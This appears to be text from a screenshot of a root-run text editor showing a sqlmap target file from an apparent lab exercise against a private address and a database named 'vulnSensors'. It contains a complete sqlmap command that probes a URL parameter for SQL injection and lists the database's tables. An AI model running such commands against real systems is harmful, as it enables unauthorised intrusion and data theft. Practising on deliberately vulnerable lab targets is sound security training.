 /root/.sqlmap/output/192.168.100.11 - 02/target.txt - Mousepad
File Edit Search View Document Help
Warning, you are using the root account, you may harm your system.
http://192.168.100.11:8080/update/1?temperature=26 (GET)  # /usr/bin/sqlmap -u http://192.168.100.11:8080/update/1?temperature=26 --dbms=mysql -D vulnSensors --tables